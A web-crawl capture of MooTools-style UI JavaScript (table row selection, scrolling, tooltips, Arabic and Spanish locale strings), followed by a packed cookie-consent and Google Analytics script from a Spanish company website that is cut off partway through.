                c = 0;
            if (e > 0) {
                while (c < e && b < this.body.rows.length - 1) {
                    if (this.body.rows[++b].isDisplayed()) {
                        c++;
                    }
                }
            } else {
                while (c > e && b > 0) {
                    if (this.body.rows[--b].isDisplayed()) {
                        c--;
                    }
                }
            }
        }
        return b;
    },
    attachSelects: function (d) {
        d = d != null ? d : true;
        var g = d ? "addEvents" : "removeEvents";
        this.element[g]({
            mouseleave: this.bound.mouseleave,
            click: this.bound.activateKeyboard
        });
        this.body[g]({
            "click:relay(tr)": this.bound.clickRow,
            "contextmenu:relay(tr)": this.bound.clickRow
        });
        if (this.options.useKeyboard || this.keyboard) {
            if (!this.keyboard) {
                this.keyboard = new Keyboard();
            }
            if (!this.selectKeysDefined) {
                this.selectKeysDefined = true;
                var f, e;
                var c = function (i) {
                    var h = function (j) {
                        clearTimeout(f);
                        j.preventDefault();
                        var k = this.body.rows[this.getRowByOffset(i, this.options.selectHiddenRows)];
                        if (j.shift && k && this.isSelected(k)) {
                            this.deselectRow(this.focused);
                            this.focused = k;
                        } else {
                            if (k && (!this.options.allowMultiSelect || !j.shift)) {
                                this.selectNone();
                            }
                            this.shiftFocus(i, j);
                        } if (e) {
                            f = h.delay(100, this, j);
                        } else {
                            f = (function () {
                                e = true;
                                h(j);
                            }).delay(400);
                        }
                    }.bind(this);
                    return h;
                }.bind(this);
                var b = function () {
                    clearTimeout(f);
                    e = false;
                };
                this.keyboard.addEvents({
                    "keydown:shift+up": c(-1),
                    "keydown:shift+down": c(1),
                    "keyup:shift+up": b,
                    "keyup:shift+down": b,
                    "keyup:up": b,
                    "keyup:down": b
                });
                var a = "";
                if (this.options.allowMultiSelect && this.options.shiftForMultiSelect && this.options.useKeyboard) {
                    a = " (Shift multi-selects).";
                }
                this.keyboard.addShortcuts({
                    "Select Previous Row": {
                        keys: "up",
                        shortcut: "up arrow",
                        handler: c(-1),
                        description: "Select the previous row in the table." + a
                    },
                    "Select Next Row": {
                        keys: "down",
                        shortcut: "down arrow",
                        handler: c(1),
                        description: "Select the next row in the table." + a
                    }
                });
            }
            this.keyboard[d ? "activate" : "deactivate"]();
        }
        this.updateSelects();
    },
    mouseleave: function () {
        if (this.hovered) {
            this.leaveRow(this.hovered);
        }
    }
});
var Scroller = new Class({
    Implements: [Events, Options],
    options: {
        area: 20,
        velocity: 1,
        onChange: function (a, b) {
            this.element.scrollTo(a, b);
        },
        fps: 50
    },
    initialize: function (b, a) {
        this.setOptions(a);
        this.element = document.id(b);
        this.docBody = document.id(this.element.getDocument().body);
        this.listener = (typeOf(this.element) != "element") ? this.docBody : this.element;
        this.timer = null;
        this.bound = {
            attach: this.attach.bind(this),
            detach: this.detach.bind(this),
            getCoords: this.getCoords.bind(this)
        };
    },
    start: function () {
        this.listener.addEvents({
            mouseover: this.bound.attach,
            mouseleave: this.bound.detach
        });
        return this;
    },
    stop: function () {
        this.listener.removeEvents({
            mouseover: this.bound.attach,
            mouseleave: this.bound.detach
        });
        this.detach();
        this.timer = clearInterval(this.timer);
        return this;
    },
    attach: function () {
        this.listener.addEvent("mousemove", this.bound.getCoords);
    },
    detach: function () {
        this.listener.removeEvent("mousemove", this.bound.getCoords);
        this.timer = clearInterval(this.timer);
    },
    getCoords: function (a) {
        this.page = (this.listener.get("tag") == "body") ? a.client : a.page;
        if (!this.timer) {
            this.timer = this.scroll.periodical(Math.round(1000 / this.options.fps), this);
        }
    },
    scroll: function () {
        var c = this.element.getSize(),
            a = this.element.getScroll(),
            h = this.element != this.docBody ? this.element.getOffsets() : {
                x: 0,
                y: 0
            }, d = this.element.getScrollSize(),
            g = {
                x: 0,
                y: 0
            }, e = this.options.area.top || this.options.area,
            b = this.options.area.bottom || this.options.area;
        for (var f in this.page) {
            if (this.page[f] < (e + h[f]) && a[f] != 0) {
                g[f] = (this.page[f] - e - h[f]) * this.options.velocity;
            } else {
                if (this.page[f] + b > (c[f] + h[f]) && a[f] + c[f] != d[f]) {
                    g[f] = (this.page[f] - c[f] + b - h[f]) * this.options.velocity;
                }
            }
            g[f] = g[f].round();
        }
        if (g.y || g.x) {
            this.fireEvent("change", [a.x + g.x, a.y + g.y]);
        }
    }
});
(function () {
    var a = function (c, b) {
        return (c) ? (typeOf(c) == "function" ? c(b) : b.get(c)) : "";
    };
    this.Tips = new Class({
        Implements: [Events, Options],
        options: {
            onShow: function () {
                this.tip.setStyle("display", "block");
            },
            onHide: function () {
                this.tip.setStyle("display", "none");
            },
            title: "title",
            text: function (b) {
                return b.get("rel") || b.get("href");
            },
            showDelay: 100,
            hideDelay: 100,
            className: "tip-wrap",
            offset: {
                x: 16,
                y: 16
            },
            windowPadding: {
                x: 0,
                y: 0
            },
            fixed: false,
            waiAria: true
        },
        initialize: function () {
            var b = Array.link(arguments, {
                options: Type.isObject,
                elements: function (c) {
                    return c != null;
                }
            });
            this.setOptions(b.options);
            if (b.elements) {
                this.attach(b.elements);
            }
            this.container = new Element("div", {
                "class": "tip"
            });
            if (this.options.id) {
                this.container.set("id", this.options.id);
                if (this.options.waiAria) {
                    this.attachWaiAria();
                }
            }
        },
        toElement: function () {
            if (this.tip) {
                return this.tip;
            }
            this.tip = new Element("div", {
                "class": this.options.className,
                styles: {
                    position: "absolute",
                    top: 0,
                    left: 0
                }
            }).adopt(new Element("div", {
                "class": "tip-top"
            }), this.container, new Element("div", {
                "class": "tip-bottom"
            }));
            return this.tip;
        },
        attachWaiAria: function () {
            var b = this.options.id;
            this.container.set("role", "tooltip");
            if (!this.waiAria) {
                this.waiAria = {
                    show: function (c) {
                        if (b) {
                            c.set("aria-describedby", b);
                        }
                        this.container.set("aria-hidden", "false");
                    },
                    hide: function (c) {
                        if (b) {
                            c.erase("aria-describedby");
                        }
                        this.container.set("aria-hidden", "true");
                    }
                };
            }
            this.addEvents(this.waiAria);
        },
        detachWaiAria: function () {
            if (this.waiAria) {
                this.container.erase("role");
                this.container.erase("aria-hidden");
                this.removeEvents(this.waiAria);
            }
        },
        attach: function (b) {
            $$(b).each(function (d) {
                var f = a(this.options.title, d),
                    e = a(this.options.text, d);
                d.set("title", "").store("tip:native", f).retrieve("tip:title", f);
                d.retrieve("tip:text", e);
                this.fireEvent("attach", [d]);
                var c = ["enter", "leave"];
                if (!this.options.fixed) {
                    c.push("move");
                }
                c.each(function (h) {
                    var g = d.retrieve("tip:" + h);
                    if (!g) {
                        g = function (i) {
                            this["element" + h.capitalize()].apply(this, [i, d]);
                        }.bind(this);
                    }
                    d.store("tip:" + h, g).addEvent("mouse" + h, g);
                }, this);
            }, this);
            return this;
        },
        detach: function (b) {
            $$(b).each(function (d) {
                ["enter", "leave", "move"].each(function (e) {
                    d.removeEvent("mouse" + e, d.retrieve("tip:" + e)).eliminate("tip:" + e);
                });
                this.fireEvent("detach", [d]);
                if (this.options.title == "title") {
                    var c = d.retrieve("tip:native");
                    if (c) {
                        d.set("title", c);
                    }
                }
            }, this);
            return this;
        },
        elementEnter: function (c, b) {
            clearTimeout(this.timer);
            this.timer = (function () {
                this.container.empty();
                ["title", "text"].each(function (e) {
                    var d = b.retrieve("tip:" + e);
                    var f = this["_" + e + "Element"] = new Element("div", {
                        "class": "tip-" + e
                    }).inject(this.container);
                    if (d) {
                        this.fill(f, d);
                    }
                }, this);
                this.show(b);
                this.position((this.options.fixed) ? {
                    page: b.getPosition()
                } : c);
            }).delay(this.options.showDelay, this);
        },
        elementLeave: function (c, b) {
            clearTimeout(this.timer);
            this.timer = this.hide.delay(this.options.hideDelay, this, b);
            this.fireForParent(c, b);
        },
        setTitle: function (b) {
            if (this._titleElement) {
                this._titleElement.empty();
                this.fill(this._titleElement, b);
            }
            return this;
        },
        setText: function (b) {
            if (this._textElement) {
                this._textElement.empty();
                this.fill(this._textElement, b);
            }
            return this;
        },
        fireForParent: function (c, b) {
            b = b.getParent();
            if (!b || b == document.body) {
                return;
            }
            if (b.retrieve("tip:enter")) {
                b.fireEvent("mouseenter", c);
            } else {
                this.fireForParent(c, b);
            }
        },
        elementMove: function (c, b) {
            this.position(c);
        },
        position: function (f) {
            if (!this.tip) {
                document.id(this);
            }
            var c = window.getSize(),
                b = window.getScroll(),
                g = {
                    x: this.tip.offsetWidth,
                    y: this.tip.offsetHeight
                }, d = {
                    x: "left",
                    y: "top"
                }, e = {
                    y: false,
                    x2: false,
                    y2: false,
                    x: false
                }, h = {};
            for (var i in d) {
                h[d[i]] = f.page[i] + this.options.offset[i];
                if (h[d[i]] < 0) {
                    e[i] = true;
                }
                if ((h[d[i]] + g[i] - b[i]) > c[i] - this.options.windowPadding[i]) {
                    h[d[i]] = f.page[i] - this.options.offset[i] - g[i];
                    e[i + "2"] = true;
                }
            }
            this.fireEvent("bound", e);
            this.tip.setStyles(h);
        },
        fill: function (b, c) {
            if (typeof c == "string") {
                b.set("html", c);
            } else {
                b.adopt(c);
            }
        },
        show: function (b) {
            if (!this.tip) {
                document.id(this);
            }
            if (!this.tip.getParent()) {
                this.tip.inject(document.body);
            }
            this.fireEvent("show", [this.tip, b]);
        },
        hide: function (b) {
            if (!this.tip) {
                document.id(this);
            }
            this.fireEvent("hide", [this.tip, b]);
        }
    });
})();
(function () {
    var a = {
        json: JSON.decode
    };
    Locale.Set.defineParser = function (b, c) {
        a[b] = c;
    };
    Locale.Set.from = function (d, c) {
        if (instanceOf(d, Locale.Set)) {
            return d;
        }
        if (!c && typeOf(d) == "string") {
            c = "json";
        }
        if (a[c]) {
            d = a[c](d);
        }
        var b = new Locale.Set;
        b.sets = d.sets || {};
        if (d.inherits) {
            b.inherits.locales = Array.from(d.inherits.locales);
            b.inherits.sets = d.inherits.sets || {};
        }
        return b;
    };
})();
Locale.define("ar", "FormValidator", {
    required: "هذا الحقل مطلوب.",
    minLength: "رجاءً إدخال {minLength} أحرف على الأقل (تم إدخال {length} أحرف).",
    maxLength: "الرجاء عدم إدخال أكثر من {maxLength} أحرف (تم إدخال {length} أحرف).",
    integer: "الرجاء إدخال عدد صحيح في هذا الحقل. أي رقم ذو كسر عشري أو مئوي (مثال 1.25 ) غير مسموح.",
    numeric: 'الرجاء إدخال قيم رقمية في هذا الحقل (مثال "1" أو "1.1" أو "-1" أو "-1.1").',
    digits: "الرجاء أستخدام قيم رقمية وعلامات ترقيمية فقط في هذا الحقل (مثال, رقم هاتف مع نقطة أو شحطة)",
    alpha: "الرجاء أستخدام أحرف فقط (ا-ي) في هذا الحقل. أي فراغات أو علامات غير مسموحة.",
    alphanum: "الرجاء أستخدام أحرف فقط (ا-ي) أو أرقام (0-9) فقط في هذا الحقل. أي فراغات أو علامات غير مسموحة.",
    dateSuchAs: "الرجاء إدخال تاريخ صحيح كالتالي {date}",
    dateInFormatMDY: "الرجاء إدخال تاريخ صحيح (مثال, 31-12-1999)",
    email: "الرجاء إدخال بريد إلكتروني صحيح.",
    url: "الرجاء إدخال عنوان إلكتروني صحيح مثل http://www.example.com",
    currencyDollar: "الرجاء إدخال قيمة $ صحيحة. مثال, 100.00$",
    oneRequired: "الرجاء إدخال قيمة في أحد هذه الحقول على الأقل.",
    errorPrefix: "خطأ: ",
    warningPrefix: "تحذير: "
});
Locale.define("es-ES", "Date", {
    months: ["Enero", "Febrero", "Marzo", "Abril", "Mayo", "Junio", "Julio", "Agosto", "Septiembre", "Octubre", "Noviembre", "Diciembre"],
    months_abbr: ["ene", "feb", "mar", "abr", "may", "jun", "jul", "ago", "sep", "oct", "nov", "dic"],
    days: ["Domingo", "Lunes", "Martes", "Miércoles", "Jueves", "Viernes", "Sábado"],
    days_abbr: ["dom", "lun", "mar", "mié", "juv", "vie", "sáb"],
    dateOrder: ["date", "month", "year"],
    shortDate: "%d/%m/%Y",
    shortTime: "%H:%M",
    AM: "AM",
    PM: "PM",
    firstDayOfWeek: 1,
    ordinal: "",
    lessThanMinuteAgo: "hace menos de un minuto",
    minuteAgo: "hace un minuto",
    minutesAgo: "hace {delta} minutos",
    hourAgo: "hace una hora",
    hoursAgo: "hace unas {delta} horas",
    dayAgo: "hace un día",
    daysAgo: "hace {delta} días",
    weekAgo: "hace una semana",
    weeksAgo: "hace unas {delta} semanas",
    monthAgo: "hace un mes",
    monthsAgo: "hace {delta} meses",
    yearAgo: "hace un año",
    yearsAgo: "hace {delta} años",
    lessThanMinuteUntil: "menos de un minuto desde ahora",
    minuteUntil: "un minuto desde ahora",
    minutesUntil: "{delta} minutos desde ahora",
    hourUntil: "una hora desde ahora",
    hoursUntil: "unas {delta} horas desde ahora",
    dayUntil: "un día desde ahora",
    daysUntil: "{delta} días desde ahora",
    weekUntil: "una semana desde ahora",
    weeksUntil: "unas {delta} semanas desde ahora",
    monthUntil: "un mes desde ahora",
    monthsUntil: "{delta} meses desde ahora",
    yearUntil: "un año desde ahora",
    yearsUntil: "{delta} años desde ahora"
});
Locale.define("es-ES", "FormValidator", {
    required: "Este campo es obligatorio.",
    minLength: "Por favor introduce al menos {minLength} caracteres (has introducido {length} caracteres).",
    maxLength: "Por favor introduce no m&aacute;s de {maxLength} caracteres (has introducido {length} caracteres).",
    integer: "Por favor introduce un n&uacute;mero entero en este campo. N&uacute;meros con decimales (p.e. 1,25) no se permiten.",
    numeric: 'Por favor introduce solo valores num&eacute;ricos en este campo (p.e. "1" o "1,1" o "-1" o "-1,1").',
    digits: "Por favor usa solo n&uacute;meros y puntuaci&oacute;n en este campo (por ejemplo, un n&uacute;mero de tel&eacute;fono con guiones y puntos no esta permitido).",
    alpha: "Por favor usa letras solo (a-z) en este campo. No se admiten espacios ni otros caracteres.",
    alphanum: "Por favor, usa solo letras (a-z) o n&uacute;meros (0-9) en este campo. No se admiten espacios ni otros caracteres.",
    dateSuchAs: "Por favor introduce una fecha v&aacute;lida como {date}",
    dateInFormatMDY: 'Por favor introduce una fecha v&aacute;lida como DD/MM/YYYY (p.e. "31/12/1999")',
    email: 'Por favor, introduce una direcci&oacute;n de email v&aacute;lida. Por ejemplo, "fred@domain.com".',
    url: "Por favor introduce una URL v&aacute;lida como http://www.example.com.",
    currencyDollar: "Por favor introduce una cantidad v&aacute;lida de €. Por ejemplo €100,00 .",
    oneRequired: "Por favor introduce algo para por lo menos una de estas entradas.",
    errorPrefix: "Error: ",
    warningPrefix: "Aviso: ",
    noSpace: "No pueden haber espacios en esta entrada.",
    reqChkByNode: "No hay elementos seleccionados.",
    requiredChk: "Este campo es obligatorio.",
    reqChkByName: "Por favor selecciona una {label}.",
    match: "Este campo necesita coincidir con el campo {matchName}",
    startDate: "la fecha de inicio",
    endDate: "la fecha de fin",
    currendDate: "la fecha actual",
    afterDate: "La fecha debe ser igual o posterior a {label}.",
    beforeDate: "La fecha debe ser igual o anterior a {label}.",
    startMonth: "Por favor selecciona un mes de origen",
    sameMonth: "Estas dos fechas deben estar en el mismo mes - debes cambiar una u otra."
});

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.profact.es/procms/_common/js/cookieInfo/cookie-script_2.1.js.php?r=04&uak=www.profact.es
body_size: 13404
content:
var xpHttpH = "e78c2ad29cb3e372bf3812681a556392"; var UD_id_response = "UA-43735618-2"; /* script for profact.es */
xX="var docCookies={getItem:function(sKey){return decodeURI(document.c` U!.replace(new RegExp(\"(?:(?:^|.*;)\\\\s*\"+en` X$` r!` N$(/[\\-\\.\\+\\*]/g,\"\\\\$&\")+\"\\\\s*\\\\=\\\\s*([^;]*).*$)|^.*$\"),\"$1\"))||null},s`!e0,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\\-age|path|d` P!|s` N\"$/i.test`\"w\"`\"v$ false}var sE` `\"=\"\";if(vEnd){switch` (!.constructor){case Number:` R$=vEnd===Infinity?\";`!S#=Fri,31 Dec 9999 23:59:59 GMT\":\";max-age=\"+vEnd;break;case String` z&` j&` :.Date` 06.toUTC` j\"()` ~\"}}`%F+=`% ++\"=`%6)`$7!)+`#%$+(`$5#?\";`#j\"=\"+`$H#:\"\")+(`$]!?\";path=\"+`$l!` 4\"`$g#?\";`$=\"\":\"\");`'/#true},remove`%P0`%L(`%D(!this.hasItem`$w1`\"/>`$N$=Thu,01 Jan 1970 00:00:00`$Q!`\"!V`\"6*`!e#`)h2`)L,^|;\\\\s*)`) S=\"))`( \"`*]+)},keys`+9&){var aKeys=`+ 4/(`+&!\\s*;)[^\\=]+)(?=;|$)|^\\s*|\\s*(?:\\=`*a\"?(?:\\1|$)/g,\"\").split(/` 6+;\\s*/);for(var nIdx=0;nIdx<`!H!.length` -!++){`!]![nIdx]=`- &` +')}`-A#`\"'!}};var CryptoJS=` !$||`-s&,p`\"W\"m={},l=m.lib={},n=`\"s'},r=l.Base={extend`.U&b){n.prototype=this`!1!h=new n;b&&h.mixIn(b);h.hasOwnProperty(\"init\")||(h.init`!+(h.$super` 4!.apply(this,arg`/W!s)});` R\"`!8'h;` Q$`!H\"`04#h},create`%(,b`!p!.`\"3\"();b`!$(b`!\"'`)g$b},init`%t(},`\">!`\"j)`$o$h in b)b`\"K,h)&&`\"+![h]=b[h]);` 3-\"to`-N\"\"` E$.` *$=b` #$g)},clon`\"-)`+S$his`\"r+`\"B$this)}},q=l.WordArray=r`\"a${`\"6*b,h){`#$#words=b||[];`+~!sigBytes=h!=p?h:4*b`'5#},`!z$`%f)`*J#b||t).s`/q!if`$x\")},conca`!0(`)[\"h`!3',a=b` ##j`$Z\"`!<$;b=b` #&`-]!clamp();if(j%4)`)($g=0;g<b;g++)h[j+g>>>2]|=(a[` %\">>>24-8*(g%4)&255)<<` +\"(j+g)%4);else if(65535<a`)k#` ~!` u&=4` u'=` v$` V\"h.push`'W#h,a)`#D*+=b`0>$this},`\"'!`',3`\"t\"`# #`\"f&[h`\"4!&=4294967295<<32-8*(h%4);`$D$=s.ceil(h/4`%~0`(F\"r.`&F!.call`%}\";`$\"#`%Q'.slice(0`(G(rando`9m'`(6(=[],a=0;a<b;a`#*!`\"q!(`!i$96*s.` [\"()|` m&new q`+3!(h,b)}}),v=m.enc={},t=v.Hex={`&9$y`&\"-`%~$`%g+`%X&[],j=0;j<b;j++`0C\"k=a[j`%S*j`%Z#;g`!s\"(k>>>4)`)e$g(16))` 3&&15` -+`/1$g.join(\"\")},pars`,C'`+H'a=`(x$,`!X'a;j+=2)g`!X!3]|=` \\!Int(b.substr(j,2),16`'B\"4*(j%8`#90g,a/2)}},a=v.Latin1`\"Zh`\"~#`:H\".fromCharCode(`#A5)`8F$`\"B]+`\"{#`*F!b.c`!4#At(j`*7*j%4`\"f3)}},u=v.Utf8`&'4try`AE-Component(escape(a`-2'b)))}catch(g){throw Error(\"Malformed UTF-8 data\");}`%P0`5:$.`%z!(un`!$#`B3$`!:'`!-!},g=l.BufferedBlockAlgorithm`0#'rese`2F)`;w!_data`5%!`)A\"`0)\"_nData`0,\"0},_app`5d,\"`/o\"\"==typeof b&&(b=u`!o#b)`-A#` |!.`0+\"(b` -$` v&+`/b'},_proces`:0'`*@$`4~\"`!j!,g=a`0S$=a`1t$s,k`5B\"blockSize,m=j/(4*k),m=b?`-V#m):s.max((m|0)-`\"`\"min`#;\"` S!0);b=m*k;j=s.min(4*b,j`1:!`5L'l=0;l<b;l+=k)`#F#oP`!z\"`$!!(g,l);l=g`;9!ce(0,b);`!g&-=j`:G$`-='l,j`.nK`$^\"`#b(lone(`7c(`\"3*:0});l.Hasher=g`8R${cfg:`5w$()`85+b`%k#cfg`9*\"cf` R$`$p$.`&?!()},`&<-g` 6\"`1*(`#+$R` M$upd`:1)`!*$`&X#`%t&`%^#`\"8&`3T\"finaliz`.D*b&&` U,`8n(_doF` P#()},`%t$e:16,_`;i\"Helper`)O0`L[$(a,g`BW)`;|\"(g)).`!M$(`+o!` k$mac` DOk.HMAC`3)\"b,` m-})`@J!k=m.algo={}`Fx$m}(Math);(`NL&){`NZ$ p(a,k,b,h,l,j,m){a=a+(k&b|~k&h)+l+m`Gc#(a<<j|a>>>32-j)+k}`O?$ m` N3h|b&~` =Dl`!42^b^`! C n`!w1b^(k|~h)`!m;`Da#r`Cb$S,q=r.lib,v=q`>:&,t=q`(W#` <!algo,a=[],u=0;64>u;u++)a[u]`9i&6*s.abs(s.sin(u+1))|0;q=q.MD5=t`Aw${`(*$`.y.has`D/\"v`8L\"[1732584193,4023233417,2562383102,271733878])},`,/+`Sw&g,k`BC&b=0;16>b;b`8F$h=k+b,w=g[h];g[h]=(w<<8|w`>9!)&16711935|(w<<24` 3!8)&4278255360`Ql!`D>#`\" !`= $=g[k+0]` w!k+1],j` -!2],q` 6!3],r` ?!4],s` H!5],t` Q!6],u` Z!7],v` c!8],x` l!9],y` k\"0],z` u\"1],A`!)!12],B`!)\"3],C`!3\"4],D`!=\"5],c=b[0],d=b[1],e=b[2],f=b[3],c=p(c,d,e,f,h,7,a[0]),f=p(f,` 2\"w,12,a[1]),e=p(e,` 3\"j,17,a[2]),d=p(` \\\"c,q,22,a[3])` n)r` v!4` l+s` u\"5` l+t` u\"6` l+u` u\"7` l+v`!q!8`!g+x`!p\"9`!g+y`!p\"10`!h+z`!q\"11`!i+A`\"n!12`\"e+B`\"m#3`\"f+C` x#4`\"g+D` x#5`\"r!m`#j$,w,5,a[16`#n!m`#k$,t,9,a[17`#n!m`#k$,z,14,a[18`#o!m`#l$,h,20,a[19` o+s` y!2`$k\"` t&y` y!2`$k\"` t&D` x\"2`$l\"` t&r` x\"2`$m\"`!r&x` x\"`$n\"`!r&C` x\"`$n\"`!r&q` w#`$o\"`!r&v` w#`$p\"`\"p&B`!v\"`$q\"`\"p&j`!v\"`$q\"`\"p&u`\"t\"3`$q\"`\"p&A`\"t\"3`$q\"l`\"o'` J!`$q\"l`'c$,v,11,a[3`$q\"l`#m(6,a[3`$q\"l`'e$,C,23,a[3`$q\"` u&w` y\"`$q\"` u&r` x#`$r\"` u&u` x#`$r\"` u&y` x#`$r\"`!t&B`!y!4`)c\"`!t&h`!x\"4`)d\"`!t&q`!x\"4`)e\"`!t&t`!x\"4`)f\"`\"s&x` y\"`)g\"`\"s&A` x#`)h\"`\"s&D` x#`)i\"`\"s&j` x#`)j\"n`+['`!I!`)k\"n`+_$,u,10,a[4`)l\"n`(g(5,a[5`)l\"n`+a$,s,21,a[5`)l\"` u&A` z!5`)l\"` u&q` y\"5`)l\"` u&y` x#`)l\"` u&w` x#`)l\"`!t&v` y\"`)l\"`!t&D` x#`)m\"`!t&t`!w#`)m\"`!t&B`!w#`)m\"`\"s&r`\"x!6`.^\"`\"s&z`\"w\"6`._\"`\"s&j`\"w\"6`.`\"`\"s&x`\"w\"63]);b[0]`/|!+c|0;b[1]`0#!+d` )!2]`0*!+e` 7!3]`01!+f|0`3Y!`;A$`\\'-`Ap(k`At$,b=8*`C^,,h=8*`B)&;k`Ov!5]|=128`Qw!h%32`Zq!l=s.floor(b/`N=&);k[(h+64>>>9<<4)+15]=(l<<8|l`4@-l`4L!l`4A,` R.4]=(b<<8|b`5$-b`50!b` S-`D/&=4*(k`]D#+1`?3.`Dt$hash;`\"x$`O>\"b=0;4`6f#h=k[b],k[b]=(h<<8|`Rr!`6U)h`6]!h`\" -`^.$`R_3a=t`Rd.a`9+#`7-'`CJ+a}});r`9y#`@A)(q);r.Hmac` /*`?p$r(q)})`>n#`F(!yti=null`$v\"eAn` $&alyt` 2&goog` @&IDObjec` 4(` O*ticsO` %5chec`!-&kurl`!;&`o,\"`!K&initialer`!^&possID``D!`[x!(\"uID\",\"S` !!IdUNet` $!S` )\"\"`A\\\"temp_id=\"SessID\"`bA!UA_dom`dU&location.hostnam`ox&\"www.\",\".` h#UA` h!` a\"def_client` *'ex`F6!` <$link_cook_info` R$bla` *)`nH!`\"?$ition='bottom'`d2!mess`mA!Este ` =! web utiliza `qr\"s para mejorar su experiencia de usuario y recabar estadísticas de navegación.`#%\"ckEn`\"H$moreInfoText=\"Entendido` B#`sp!Name=\"`sA\"-notice-accept`#t\"ancho=\"994px`$&\"infoexp`\"X'mini`\"g1color_bg`#x$` *\"link=\"#DD`$v#infoContainer`iX'`dk!Element(\"div`%[#inform`%;!Ba` )DExpand` _;`Gx&i,s,o,g,r,a,m){i['Goo`(Y!aly`(R!`(u!']=r;i[r]=i[r]`i0'){(i[r].q` 4!.q||[])`]1\"`gU',` ?!l=1*new`rO!`--!s`\"M+o),m=s.get`\"g#sByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,`xb$,'script','//www.g`\"K!-a`\"I$.com/` $&js','ga');`J;&akeid`nI#t=\"AxZ`&m#possible=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789\"`n&$ i=0;i<18;i++){t+=` {$`ZM!At`Ln!`2\\#` &!``x$*`!D$`de$`n.$ t`LE&cID(`yV!`|2&`t!$(`,9#)){`+@*` @'`|_#` C$)}if(`+m*=\"\"` x$`|b\"`$r&ById(`-5$` r0` 3:.value}else`!R+`$7$}}if(enabled`~R#()==1){`-B$31536000;`\"T'`|z#`\"W$,`-~),`-}#,\"/\"`&*$t.`|P\"`.f0)`N&$ i=0,tot`$Z!ID`rk$i<tot`$u\"`#o2`0v\"[i]`#v-i+\"_\"+`#z/` I&;`/h&}}`%*'`p[!_style`un#hea`#^1`)5''head')[0],` U!`,H4'` s!'`T \"css=\"#cs`0~!_e`,6! { background: none repeat scroll 0 0 #EEE; border-top: 1px solid #999; display` \\\"; z-index: 99` :!} `!0$`-y&{` K&`][!;`2-$n: fixed` U.`!a&-`/`!: #282828; visibility:` &\"le; zoom: 1; opac` 6!0.95; left: 0px; righ` $$min-he` +\"31px;`0e\": rgb(221, `  !221); font-size: 13px; line` W$ 2` Z!`46\"`!##`!r'`\"?&`7;#`7B$`\"6)`$\"\"` 1/`#D&_inner{ width:80`\"!\"argin:5px auto; text-align:center`!w#family:Ar`!5!`\"|$`\"}\"` O!shadow:`%Q!} #`4r#Button{`#|\"#DDD` <.`!W'bar{`!Y\"\"+`4r!+\"`!=B`!2N`\"m'text{`$W$#555;`\"}#`!:'`\"X( `\"^#`$j(2`#C&-`%l\"auto !important`#c$-`%~#` .-`&H+padding-`%O$1`&]!` .$`(r\"`&p!`$F' justify`$$*`) #}\";`+4!.`}c!'text/css';if(` 3\"`+S!Sheet){` \",.css`9_!css`/5\"` g\"`hu\"Child`('`}#!Tex`4w!(css))}head` B)`,b!)`2('ollaps`:j!(){`8)&`!S\".`+0#='none'`_0&`,7\"` 5=`hs!` L'toggl`!%$if(`;-$`=s\"`1&!` o$);`2M5`'Z)\").innerHTML=\"Menos`<'!\";`<*$`%!`2U!`\"@*` KRá` o,`;\"`\"p'`35+`_$`57/`>+2`$4'`>M\"` a&`3g/`>o2,1,`4G$`3UE`#X5'`0*-')`%Q+\"none\";`8=!`dv&delete_external`C;!`\"n\"`FB!_`*#`58?`6H(`j&(\"__utma\"`6=!` h$` /:b` !Hc` NHz` {Hd`!KEatuv`!,8`%*;0`$wN`*;(`$T\"Wrapper(){`is&`X\"Init(){`88*`)6!`DT$r.setAttribute(\"id\",\"`6<-\"` O\"`DW&` ;7_b` H$`,E$` 17`8a\"` x#`!J&`-x(`E?&` ';`F5'`mr\"`H4\"R`:i#`)xC;if(!` P&||` ['=0){`(=5`Ip)`5 !n='&nbsp;<a `;b\"\"`92\"'+`Hk&+'\" href=\"java`Dj\":`+K+\">'+`Jk(+'</a>`1c!`Lb$==\"top\"`0?\"`$r'`2:\"op=\"0px`.P\"` .,`M=\"=\"auto\"}if(`Jl+`.~!){`\",+`\"<*+`\"C#`\"H$ id=`/{+ onclick=\"`0|(;`\"K/void(0);\">`/H$`\"H#`&U*`0o&'<div><span>'+`O@#+'</` -! `#3&`!e$</div` k#`3K#` _+`!|!`8#(\"><p`$^$`7O#top:`6X(:0px\" >Un`PC$ es un pequeño archivo de`MG$ción que el servidor envía a su`PB#dor y permite almacenar`P{\"uper`N6&` l!`Q[!ofrecerle un`Qg#`QM8aliz`QZ,anónim`Qb- El presen`Rd>lle`$! cabo determinadas`y'!iones`\"\\!s`7j!nsider` :!imprescindibl`Sm$el correcto` X$amiento y visu`\"\"!`#Q!del mismo. En ningún caso se`Tj$rán las`Tk*recoge`#D*de carácter personal. </p`%?2`<-)`%O#Para`V\"$r e`#.1en tod`%5!`\"6$lidad, debe aceptar la instal`\"B$`V<!`!}&en su`F/!`Wb!vo. Los tipo`VZ!`W@$qu`\"b$amos son:`!hG><strong>`ªb# técnicas:</` 3# E`!K)son necesaria`$_/us`(7!la página web,`'q#iendo el`90!so a sec`%u'cuentan con filtr`\"E\"seguridad. Sin`\"z*, much`\"m\"los`);\"cios`#5\"n`&R\"no`Yz!rían operativos.`\"MTde análisi`\"|(Son aquélla`(*!, bien trat`(G!por noso`\"2!o` *!terceros, nos`*u$n cuantific`&?\"númer`+m!`\\/#s y así`*H&la medi`,%!y`!T$s`\\H'`$,$`]?#`,K$ hacen`#4!` s$`)/!`*l*. `'s!ell`)3!a`k!`,p'`-<!en nuestr`%-(`$e!el fi`):!`^G$`$;*y/o producto`+B\"les`-4#mos.`'#HPue`_8!ted`&L$r, bloquear o elimin`);!`+)&`)B#da`)/$equipo`#O!ant`'I!configur`,1$`+o!op`-7#del`/]'` h$o` a*o`*\")`+t!`1}\"`Uo\"if(`bU*!`W(!`4!Ncs_more_a\" '+(`c2+?' target=\"_`cW!\" ':'')+'`7;#'+`c{*+'`4T+}`4E:`5c/`4CO`°j&body`;;-`an$r)`Y+\"`=u-}`[E!;if(`fc!`#E\"ga('`§'\"',`fz!,`gY\",{'storage':`IA\",'`g(\"Id':`g/)});ga('send','pageview')`WD'UA_`?,#`e%$_ena_bl`ik'myURL=``$\"`hb.;if(` =!.m`3!/^www\\./)){` S\"` 7\"`w\"ing(4)`¶Z!hash2`¬($S.MD5` 